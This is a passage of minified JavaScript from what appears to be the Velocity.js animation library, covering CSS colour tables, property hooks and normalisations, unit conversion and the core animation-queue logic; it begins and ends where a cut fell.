189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e,t,i,n,o,s=0;s<m.Lists.colors.length;s++){var a="color"===m.Lists.colors[s]?"0 0 0 1":"255 255 255 1";m.Hooks.templates[m.Lists.colors[s]]=["Red Green Blue Alpha",a]}if(r)for(e in m.Hooks.templates)m.Hooks.templates.hasOwnProperty(e)&&(i=(t=m.Hooks.templates[e])[0].split(" "),n=t[1].match(m.RegEx.valueSplit),"Color"===i[0])&&(i.push(i.shift()),n.push(n.shift()),m.Hooks.templates[e]=[i.join(" "),n.join(" ")]);for(e in m.Hooks.templates)if(m.Hooks.templates.hasOwnProperty(e))for(var l in i=(t=m.Hooks.templates[e])[0].split(" "))i.hasOwnProperty(l)&&(o=e+i[l],l=l,m.Hooks.registered[o]=[e,l])},getRoot:function(e){var t=m.Hooks.registered[e];return t?t[0]:e},getUnit:function(e,t){return(e=(e.substr(t||0,5).match(/^[a-z%]+/)||[])[0]||"")&&c(m.Lists.units)?e:""},fixColors:function(e){return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,(function(e,t,i){return m.Lists.colorNames.hasOwnProperty(i)?(t||"rgba(")+m.Lists.colorNames[i]+(t?"":",1)"):t+i}))},cleanRootPropertyValue:function(e,t){return m.RegEx.valueUnwrap.test(t)&&(t=t.match(m.RegEx.valueUnwrap)[1]),m.Values.isCSSNullValue(t)?m.Hooks.templates[e][1]:t},extractValue:function(e,t){var i;return(e=m.Hooks.registered[e])?(i=e[0],e=e[1],(t=m.Hooks.cleanRootPropertyValue(i,t)).toString().match(m.RegEx.valueSplit)[e]):t},injectValue:function(e,t,i){var n;return(e=m.Hooks.registered[e])?(n=e[0],e=e[1],(n=(i=m.Hooks.cleanRootPropertyValue(n,i)).toString().match(m.RegEx.valueSplit))[e]=t,n.join(" ")):i}},Normalizations:{registered:{clip:function(e,t,i){switch(e){case"name":return"clip";case"extract":var n=!m.RegEx.wrappedValueAlreadyExtracted.test(i)&&(n=i.toString().match(m.RegEx.valueUnwrap))?n[1].replace(/,(\s+)?/g," "):i;return n;case"inject":return"rect("+i+")"}},blur:function(e,t,i){switch(e){case"name":return g.State.isFirefox?"filter":"-webkit-filter";case"extract":var n,o=parseFloat(i);return o||0===o?o:(n=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i))?n[1]:0;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(e,t,i){if(r<=8)switch(e){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return n?n[1]/100:1;case"inject":return(t.style.zoom=1)<=parseFloat(i)?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(e){case"name":return"opacity";case"extract":case"inject":return i}}},register:function(){r&&!(9<r)||g.State.isGingerbread||(m.Lists.transformsBase=m.Lists.transformsBase.concat(m.Lists.transforms3D));for(var e=0;e<m.Lists.transformsBase.length;e++)!function(){var t=m.Lists.transformsBase[e];m.Normalizations.registered[t]=function(e,i,n){switch(e){case"name":return"transform";case"extract":return _(i)===s||_(i).transformCache[t]===s?/^scale/i.test(t)?1:0:_(i).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":g.State.isAndroid&&_(i).transformCache[t]===s&&n<1&&(n=1),o=!/(\d)$/i.test(n);break;case"skew":case"rotate":o=!/(deg|\d)$/i.test(n)}return o||(_(i).transformCache[t]="("+n+")"),_(i).transformCache[t]}}}();for(var t=0;t<m.Lists.colors.length;t++)!function(){var e=m.Lists.colors[t];m.Normalizations.registered[e]=function(t,i,n){switch(t){case"name":return e;case"extract":var o,a=m.RegEx.wrappedValueAlreadyExtracted.test(n)?n:(a={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"},/^[A-z]+$/i.test(n)?o=a[n]!==s?a[n]:a.black:m.RegEx.isHex.test(n)?o="rgb("+m.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(o=a.black),(o||n).toString().match(m.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," "));return(!r||8<r)&&3===a.split(" ").length&&(a+=" 1"),a;case"inject":return/^rgb/.test(n)?n:(r<=8?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(r<=8?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();function i(e,t,i){if("border-box"===m.getPropertyValue(t,"boxSizing").toString().toLowerCase()!==(i||!1))return 0;for(var n,o=0,s=["padding"+(e="width"===e?["Left","Right"]:["Top","Bottom"])[0],"padding"+e[1],"border"+e[0]+"Width","border"+e[1]+"Width"],r=0;r<s.length;r++)n=parseFloat(m.getPropertyValue(t,s[r])),isNaN(n)||(o+=n);return i?-o:o}function n(e,t){return function(n,o,s){switch(n){case"name":return e;case"extract":return parseFloat(s)+i(e,o,t);case"inject":return parseFloat(s)-i(e,o,t)+"px"}}}m.Normalizations.registered.innerWidth=n("width",!0),m.Normalizations.registered.innerHeight=n("height",!0),m.Normalizations.registered.outerWidth=n("width"),m.Normalizations.registered.outerHeight=n("height")}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,(function(e,t){return t.toUpperCase()}))},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(r||g.State.isAndroid&&!g.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(g.State.prefixMatches[e])return[g.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],i=0,n=t.length;i<n;i++){var o=0===i?e:t[i]+e.replace(/^\w/,(function(e){return e.toUpperCase()}));if(b.isString(g.State.prefixElement.style[o]))return[g.State.prefixMatches[e]=o,!0]}return[e,!1]}},Values:{hexToRgb:function(e){return e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(e,t,i,n){return t+t+i+i+n+n})),(e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(e){return!e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){return e=e&&e.tagName.toString().toLowerCase(),/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(e,t){var i;e&&(e.classList?e.classList.add(t):b.isString(e.className)?e.className+=(e.className.length?" ":"")+t:(i=e.getAttribute(r<=7?"className":"class")||"",e.setAttribute("class",i+(i?" ":"")+t)))},removeClass:function(e,t){var i;e&&(e.classList?e.classList.remove(t):b.isString(e.className)?e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," "):(i=e.getAttribute(r<=7?"className":"class")||"",e.setAttribute("class",i.replace(new RegExp("(^|s)"+t.split(" ").join("|")+"(s|$)","gi")," "))))}},getPropertyValue:function(e,t,i,o){function a(e,t){var i=0;if(r<=8)i=h.css(e,t);else{var l,c=!1,u=(/^(width|height)$/.test(t)&&0===m.getPropertyValue(e,"display")&&(c=!0,m.setPropertyValue(e,"display",m.Values.getDisplayType(e))),function(){c&&m.setPropertyValue(e,"display","none")});if(!o){if("height"===t&&"border-box"!==m.getPropertyValue(e,"boxSizing").toString().toLowerCase())return l=e.offsetHeight-(parseFloat(m.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(m.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(m.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(m.getPropertyValue(e,"paddingBottom"))||0),u(),l;if("width"===t&&"border-box"!==m.getPropertyValue(e,"boxSizing").toString().toLowerCase())return l=e.offsetWidth-(parseFloat(m.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(m.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(m.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(m.getPropertyValue(e,"paddingRight"))||0),u(),l}l=_(e)===s?n.getComputedStyle(e,null):_(e).computedStyle?_(e).computedStyle:_(e).computedStyle=n.getComputedStyle(e,null),"borderColor"===t&&(t="borderTopColor"),""!==(i=9===r&&"filter"===t?l.getPropertyValue(t):l[t])&&null!==i||(i=e.style[t]),u()}return"auto"===i&&/^(top|right|bottom|left)$/i.test(t)&&("fixed"===(l=a(e,"position"))||"absolute"===l&&/top|left/i.test(t))?h(e).position()[t]+"px":i}var l,c,u;if(m.Hooks.registered[t]?(l=m.Hooks.getRoot(u=t),i===s&&(i=m.getPropertyValue(e,m.Names.prefixCheck(l)[0])),m.Normalizations.registered[l]&&(i=m.Normalizations.registered[l]("extract",e,i)),l=m.Hooks.extractValue(u,i)):m.Normalizations.registered[t]&&("transform"!==(u=m.Normalizations.registered[t]("name",e))&&(c=a(e,m.Names.prefixCheck(u)[0]),m.Values.isCSSNullValue(c))&&m.Hooks.templates[t]&&(c=m.Hooks.templates[t][1]),l=m.Normalizations.registered[t]("extract",e,c)),!/^[\d-]/.test(l))if((i=_(e))&&i.isSVG&&m.Names.SVGAttribute(t))if(/^(height|width)$/i.test(t))try{l=e.getBBox()[t]}catch(e){l=0}else l=e.getAttribute(t);else l=a(e,m.Names.prefixCheck(t)[0]);return m.Values.isCSSNullValue(l)&&(l=0),2<=g.debug&&console.log("Get "+t+": "+l),l},setPropertyValue:function(e,t,i,o,s){var a,l=t;if("scroll"===t)s.container?s.container["scroll"+s.direction]=i:"Left"===s.direction?n.scrollTo(i,s.alternateValue):n.scrollTo(s.alternateValue,i);else if(m.Normalizations.registered[t]&&"transform"===m.Normalizations.registered[t]("name",e))m.Normalizations.registered[t]("inject",e,i),l="transform",i=_(e).transformCache[t];else{if(m.Hooks.registered[t]&&(s=t,a=m.Hooks.getRoot(t),o=o||m.getPropertyValue(e,a),i=m.Hooks.injectValue(s,i,o),t=a),m.Normalizations.registered[t]&&(i=m.Normalizations.registered[t]("inject",e,i),t=m.Normalizations.registered[t]("name",e)),l=m.Names.prefixCheck(t)[0],r<=8)try{e.style[l]=i}catch(e){g.debug&&console.log("Browser does not support ["+i+"] for ["+l+"]")}else(s=_(e))&&s.isSVG&&m.Names.SVGAttribute(t)?e.setAttribute(t,i):e.style[l]=i;2<=g.debug&&console.log("Set "+t+" ("+l+"): "+i)}return[l,i]},flushTransformCache:function(e){var t,i,n,o="",s=_(e);(r||g.State.isAndroid&&!g.State.isChrome)&&s&&s.isSVG?(t={translate:[(s=function(t){return parseFloat(m.getPropertyValue(e,t))})("translateX"),s("translateY")],skewX:[s("skewX")],skewY:[s("skewY")],scale:1!==s("scale")?[s("scale"),s("scale")]:[s("scaleX"),s("scaleY")],rotate:[s("rotateZ"),0,0]},h.each(_(e).transformCache,(function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),t[e]&&(o+=e+"("+t[e].join(" ")+") ",delete t[e])}))):(h.each(_(e).transformCache,(function(t){if(i=_(e).transformCache[t],"transformPerspective"===t)return n=i,!0;o+=(t=9===r&&"rotateZ"===t?"rotate":t)+i+" "})),n&&(o="perspective"+n+" "+o)),m.setPropertyValue(e,"transform",o)}}).Hooks.register(),m.Normalizations.register(),g.hook=function(e,t,i){var n;return e=d(e),h.each(e,(function(e,o){var r;_(o)===s&&g.init(o),i===s?n===s&&(n=m.getPropertyValue(o,t)):("transform"===(r=m.setPropertyValue(o,t,i))[0]&&g.CSS.flushTransformCache(o),n=r)})),n},(g=h.extend(w=function e(){function t(){return i?f.promise||null:r}var i,r,a,l,u,p=arguments[0]&&(arguments[0].p||h.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||b.isString(arguments[0].properties)),f=(b.isWrapped(this)?(i=!1,a=0,r=l=this):(i=!0,a=1,l=p?arguments[0].elements||arguments[0].e:arguments[0]),{promise:null,resolver:null,rejecter:null});if(i&&g.Promise&&(f.promise=new g.Promise((function(e,t){f.resolver=e,f.rejecter=t}))),O=p?(u=arguments[0].properties||arguments[0].p,arguments[0].options||arguments[0].o):(u=arguments[a],arguments[a+1]),l=d(l)){var y,v,w,S,T,x=l.length,I=0;if(!/^(stop|finish|finishAll|pause|resume)$/i.test(u)&&!h.isPlainObject(O))for(var O={},P=a+1;P<arguments.length;P++)b.isArray(arguments[P])||!/^(fast|normal|slow)$/i.test(arguments[P])&&!/^\d/.test(arguments[P])?b.isString(arguments[P])||b.isArray(arguments[P])?O.easing=arguments[P]:b.isFunction(arguments[P])&&(O.complete=arguments[P]):O.duration=arguments[P];switch(u){case"scroll":y="scroll";break;case"reverse":y="reverse";break;case"pause":var M=(new Date).getTime();return h.each(l,(function(e,t){k(t,M)})),h.each(g.State.calls,(function(e,t){var i=!1;t&&h.each(t[1],(function(e,n){var o=O===s?"":O;return!0!==o&&t[2].queue!==o&&(O!==s||!1!==t[2].queue)||(h.each(l,(function(e,o){if(o===n)return t[5]={resume:!1},!(i=!0)})),!i&&void 0)}))})),t();case"resume":return h.each(l,(function(e,t){C(t)})),h.each(g.State.calls,(function(e,t){var i=!1;t&&h.each(t[1],(function(e,n){var o=O===s?"":O;return!0!==o&&t[2].queue!==o&&(O!==s||!1!==t[2].queue)||!t[5]||(h.each(l,(function(e,o){if(o===n)return t[5].resume=!0,!(i=!0)})),!i&&void 0)}))})),t();case"finish":case"finishAll":case"stop":h.each(l,(function(e,t){_(t)&&_(t).delayTimer&&(clearTimeout(_(t).delayTimer.setTimeout),_(t).delayTimer.next&&_(t).delayTimer.next(),delete _(t).delayTimer),"finishAll"!==u||!0!==O&&!b.isString(O)||(h.each(h.queue(t,b.isString(O)?O:""),(function(e,t){b.isFunction(t)&&t()})),h.queue(t,b.isString(O)?O:"",[]))}));var L=[];return h.each(g.State.calls,(function(e,t){t&&h.each(t[1],(function(i,n){var o=O===s?"":O;if(!0!==o&&t[2].queue!==o&&(O!==s||!1!==t[2].queue))return!0;h.each(l,(function(i,s){s===n&&(!0!==O&&!b.isString(O)||(h.each(h.queue(s,b.isString(O)?O:""),(function(e,t){b.isFunction(t)&&t(null,!0)})),h.queue(s,b.isString(O)?O:"",[])),"stop"===u?((s=_(s))&&s.tweensContainer&&(!0===o||""===o)&&h.each(s.tweensContainer,(function(e,t){t.endValue=t.currentValue})),L.push(e)):"finish"!==u&&"finishAll"!==u||(t[2].duration=1))}))}))})),"stop"===u&&(h.each(L,(function(e,t){A(t,!0)})),f.promise)&&f.resolver(l),t();default:if(!h.isPlainObject(u)||b.isEmptyObject(u))return b.isString(u)&&g.Redirects[u]?(w=(v=h.extend({},O)).duration,S=v.delay||0,!0===v.backwards&&(l=h.extend(!0,[],l).reverse()),h.each(l,(function(e,t){parseFloat(v.stagger)?v.delay=S+parseFloat(v.stagger)*e:b.isFunction(v.stagger)&&(v.delay=S+v.stagger.call(t,e,x)),v.drag&&(v.duration=parseFloat(w)||(/^(callout|transition)/.test(u)?1e3:400),v.duration=Math.max(v.duration*(v.backwards?1-e/x:(e+1)/x),.75*v.duration,200)),g.Redirects[u].call(t,t,v||{},e,x,l,f.promise?f:s)}))):(T="Velocity: First argument ("+u+") was not a property map, a known action, or a registered redirect. Aborting.",f.promise?f.rejecter(new Error(T)):n.console&&console.log(T)),t();y="start"}var N={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},j=[],F=(h.each(l,(function(e,t){b.isNode(t)&&B(t,e)})),(v=h.extend({},g.defaults,O)).loop=parseInt(v.loop,10),2*v.loop-1);if(v.loop)for(var H=0;H<F;H++){var $={delay:v.delay,progress:v.progress};H===F-1&&($.display=v.display,$.visibility=v.visibility,$.complete=v.complete),e(l,"reverse",$)}return t()}function B(e,t){var i,r,a,d=h.extend({},g.defaults,O),p={};switch(_(e)===s&&g.init(e),parseFloat(d.delay)&&!1!==d.queue&&h.queue(e,d.queue,(function(t,i){if(!0===i)return!0;g.velocityQueueEntryFlag=!0;var n;i=g.State.delayedElements.count++;g.State.delayedElements[i]=e,n=i,_(e).delayBegin=(new Date).getTime(),_(e).delay=parseFloat(d.delay),_(e).delayTimer={setTimeout:setTimeout(t,parseFloat(d.delay)),next:function(){g.State.delayedElements[n]=!1,t()}}})),d.duration.toString().toLowerCase()){case"fast":d.duration=200;break;case"normal":d.duration=400;break;case"slow":d.duration=600;break;default:d.duration=parseFloat(d.duration)||1}function v(r){var a,v,w,k,C;if(d.begin&&0===I)try{d.begin.call(l,l)}catch(r){setTimeout((function(){throw r}),1)}if("scroll"===y){var S,T,A,P=/^x$/i.test(d.axis)?"Left":"Top",M=parseFloat(d.offset)||0;d.container?b.isWrapped(d.container)||b.isNode(d.container)?(d.container=d.container[0]||d.container,A=(S=d.container["scroll"+P])+h(e).position()[P.toLowerCase()]+M):d.container=null:(S=g.State.scrollAnchor[g.State["scrollProperty"+P]],T=g.State.scrollAnchor[g.State["scrollProperty"+("Left"===P?"Top":"Left")]],A=h(e).offset()[P.toLowerCase()]+M),p={scroll:{rootPropertyValue:!1,startValue:S,currentValue:S,endValue:A,unitType:"",easing:d.easing,scrollData:{container:d.container,direction:P,alternateValue:T}},element:e},g.debug&&console.log("tweensContainer (scroll): ",p.scroll,e)}else if("reverse"===y){if(!(a=_(e)))return;if(!a.tweensContainer)return void h.dequeue(e,d.queue);for(var L in"none"===a.opts.display&&(a.opts.display="auto"),"hidden"===a.opts.visibility&&(a.opts.visibility="visible"),a.opts.loop=!1,a.opts.begin=null,a.opts.complete=null,O.easing||delete d.easing,O.duration||delete d.duration,d=h.extend({},a.opts,d),v=h.extend(!0,{},a?a.tweensContainer:null))v.hasOwnProperty(L)&&"element"!==L&&(w=v[L].startValue,v[L].startValue=v[L].currentValue=v[L].endValue,v[L].endValue=w,b.isEmptyObject(O)||(v[L].easing=d.easing),g.debug)&&console.log("reverse tweensContainer ("+L+"): "+JSON.stringify(v[L]),e);p=v}else if("start"===y){(a=_(e))&&a.tweensContainer&&!0===a.isAnimating&&(v=a.tweensContainer);var F,H=function(t,r){var l=m.Hooks.getRoot(t),c=!1,u=r[0],f=r[1],y=r[2];if(a&&a.isSVG||"tween"===l||!1!==m.Names.prefixCheck(l)[1]||m.Normalizations.registered[l]!==s){(d.display!==s&&null!==d.display&&"none"!==d.display||d.visibility!==s&&"hidden"!==d.visibility)&&/opacity|filter/.test(t)&&!y&&0!==u&&(y=0),d._cacheValues&&v&&v[t]?(y===s&&(y=v[t].endValue+v[t].unitType),c=a.rootPropertyValueCache[l]):m.Hooks.registered[t]?y===s?(c=m.getPropertyValue(e,l),y=m.getPropertyValue(e,t,c)):c=m.Hooks.templates[l][1]:y===s&&(y=m.getPropertyValue(e,t));var w,_,k,C,S,T,x=!1;r=function(e,t){t=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,(function(e){return i=e,""}));var i=i||m.Values.getUnitType(e);return[t,i]};if(y!==u&&b.isString(y)&&b.isString(u)){var E="",D=0,A=0,I=[],O=[],P=0,M=0,L=0;for(y=m.Hooks.fixColors(y),u=m.Hooks.fixColors(u);D<y.length&&A<u.length;){var j=y[D],F=u[A];if(/[\d\.-]/.test(j)&&/[\d\.-]/.test(F)){for(var H=j,$=F,B=".",V=".";++D<y.length;){if((j=y[D])===B)B="..";else if(!/\d/.test(j))break;H+=j}for(;++A<u.length;){if((F=u[A])===V)V="..";else if(!/\d/.test(F))break;$+=F}var R,z,q=m.Hooks.getUnit(y,D),W=m.Hooks.getUnit(u,A);D+=q.length,A+=W.length,q===W?H===$?E+=H+q:(E+="{"+I.length+(M?"!":"")+"}"+q,I.push(parseFloat(H)),O.push(parseFloat($))):(R=parseFloat(H),z=parseFloat($),E+=(P<5?"calc":"")+"("+(R?"{"+I.length+(M?"!":"")+"}":"0")+q+" + "+(z?"{"+(I.length+(R?1:0))+(M?"!":"")+"}":"0")+W+")",R&&(I.push(R),O.push(0)),z&&(I.push(0),O.push(z)))}else{if(j!==F){P=0;break}E+=j,D++,A++,0===P&&"c"===j||1===P&&"a"===j||2===P&&"l"===j||3===P&&"c"===j||4<=P&&"("===j?P++:(P&&P<5||4<=P&&")"===j&&--P<5)&&(P=0),0===M&&"r"===j||1===M&&"g"===j||2===M&&"b"===j||3===M&&"a"===j||3<=M&&"("===j?(3===M&&"a"===j&&(L=1),M++):L&&","===j?3<++L&&(M=L=0):(L&&M<(L?5:4)||(L?4:3)<=M&&")"===j&&--M<(L?5:4))&&(M=L=0)}}D===y.length&&A===u.length||(g.debug&&console.error('Trying to pattern match mis-matched strings ["'+u+'", "'+y+'"]'),E=s),E&&(I.length?(g.debug&&console.log('Pattern found "'+E+'" -> ',I,O,"["+y+","+u+"]"),y=I,u=O,w=_=""):E=s)}if(E||(y=(C=r(t,y))[0],_=C[1],u=(C=r(t,u))[0].replace(/^([+-\/*])=/,(function(e,t){return x=t,""})),w=C[1],y=parseFloat(y)||0,u=parseFloat(u)||0,"%"===w&&(/^(fontSize|lineHeight)$/.test(t)?(u/=100,w="em"):/^scale/.test(t)?(u/=100,w=""):/(Red|Green|Blue)$/i.test(t)&&(u=u/100*255,w=""))),/[\/*]/.test(x))w=_;else if(_!==w&&0!==y)if(0===u)w=_;else{i=i||(C=(r={myParent:e.parentNode||o.body,position:m.getPropertyValue(e,"position"),fontSize:m.getPropertyValue(e,"fontSize")}).position===N.lastPosition&&r.myParent===N.lastParent,S=r.fontSize===N.lastFontSize,N.lastParent=r.myParent,N.lastPosition=r.position,N.lastFontSize=r.fontSize,T={},S&&C?(T.emToPx=N.lastEmToPx,T.percentToPxWidth=N.lastPercentToPxWidth,T.percentToPxHeight=N.lastPercentToPxHeight):(k=a&&a.isSVG?o.createElementNS("http://www.w3.org/2000/svg","rect"):o.createElement("div"),g.init(k),r.myParent.appendChild(k),h.each(["overflow","overflowX","overflowY"],(function(e,t){g.CSS.setPropertyValue(k,t,"hidden")})),g.CSS.setPropertyValue(k,"position",r.position),g.CSS.setPropertyValue(k,"fontSize",r.fontSize),g.CSS.setPropertyValue(k,"boxSizing","content-box"),h.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],(function(e,t){g.CSS.setPropertyValue(k,t,"100%")})),g.CSS.setPropertyValue(k,"paddingLeft","100em"),T.percentToPxWidth=N.lastPercentToPxWidth=(parseFloat(m.getPropertyValue(k,"width",null,!0))||1)/100,T.percentToPxHeight=N.lastPercentToPxHeight=(parseFloat(m.getPropertyValue(k,"height",null,!0))||1)/100,T.emToPx=N.lastEmToPx=(parseFloat(m.getPropertyValue(k,"paddingLeft"))||1)/100,r.myParent.removeChild(k)),null===N.remToPx&&(N.remToPx=parseFloat(m.getPropertyValue(o.body,"fontSize"))||16),null===N.vwToPx&&(N.vwToPx=parseFloat(n.innerWidth)/100,N.vhToPx=parseFloat(n.innerHeight)/100),T.remToPx=N.remToPx,T.vwToPx=N.vwToPx,T.vhToPx=N.vhToPx,1<=g.debug&&console.log("Unit ratios: "+JSON.stringify(T),e),T);var U=/margin|padding|left|right|width|text|word|letter/i.test(t)||/X$/.test(t)||"x"===t?"x":"y";switch(_){case"%":y*="x"==U?i.percentToPxWidth:i.percentToPxHeight;break;case"px":break;default:y*=i[_+"ToPx"]}switch(w){case"%":y*=1/("x"==U?i.percentToPxWidth:i.percentToPxHeight);break;case"px":break;default:y*=1/i[w+"ToPx"]}}switch(x){case"+":u=y+u;break;case"-":u=y-u;break;case"*":u*=y;break;case"/":u=y/u}p[t]={rootPropertyValue:c,startValue:y,currentValue:y,endValue:u,unitType:w,easing:f},E&&(p[t].pattern=E),g.debug&&console.log("tweensContainer ("+t+"): "+JSON.stringify(p[t]),e)}else g.debug&&console.log("Skipping ["+l+"] due to a lack of browser support.")};for(F in u)if(u.hasOwnProperty(F)){var $=m.Names.camelCase(F),B=(B=u[F],C=k=z=V=void 0,b.isFunction(B)&&(B=B.call(e,t,x)),b.isArray(B)?(z=B[0],C=!b.isArray(B[1])&&/^[\d-]/.test(B[1])||b.isFunction(B[1])||m.RegEx.isHex.test(B[1])?B[1]:b.isString(B[1])&&!m.RegEx.isHex.test(B[1])&&g.Easings[B[1]]||b.isArray(B[1])?(k=V?B[1]:E(B[1],d.duration),B[2]):B[1]||B[2]):z=B,V||(k=k||d.easing),[(z=b.isFunction(z)?z.call(e,t,x):z)||0,k,C=b.isFunction(C)?C.call(e,t,x):C]);if(c(m.Lists.colors)){var V=B[0],R=B[1],z=B[2];if(m.RegEx.isHex.test(V)){for(var q=["Red","Green","Blue"],W=m.Values.hexToRgb(V),U=z?m.Values.hexToRgb(z):s,K=0;K<q.length;K++){var Y=[W[K]];R&&Y.push(R),U!==s&&Y.push(U[K]),H($+q[K],Y)}continue}}H($,B)}p.element=e}p.element&&(m.Values.addClass(e,"velocity-animating"),j.push(p),(a=_(e))&&(""===d.queue&&(a.tweensContainer=p,a.opts=d),a.isAnimating=!0),I===x-1?(g.State.calls.push([j,l,d,null,f.resolver,null,0]),!1===g.State.isTicking&&(g.State.isTicking=!0,D())):I++)}!1!==g.mock&&(!0===g.mock?d.duration=d.delay=1:(d.duration*=parseFloat(g.mock)||1,d.delay*=parseFloat(g.mock)||1)),d.easing=E(d.easing,d.duration),d.begin&&!b.isFunction(d.begin)&&(d.begin=null),d.progress&&!b.isFunction(d.progress)&&(d.progress=null),d.complete&&!b.isFunction(d.complete)&&(d.complete=null),d.display!==s&&null!==d.display&&(d.display=d.display.toString().toLowerCase(),"auto"===d.display)&&(d.display=g.CSS.Values.getDisplayType(e)),d.visibility!==s&&null!==d.visibility&&(d.visibility=d.visibility.toString().toLowerCase()),d.mobileHA=d.mobileHA&&g.State.isMobile&&!g.State.isGingerbread,!1===d.queue?d.delay?(r=g.State.delayedElements.count++,g.State.delayedElements[r]=e,a=r,r=function(){g.State.delayed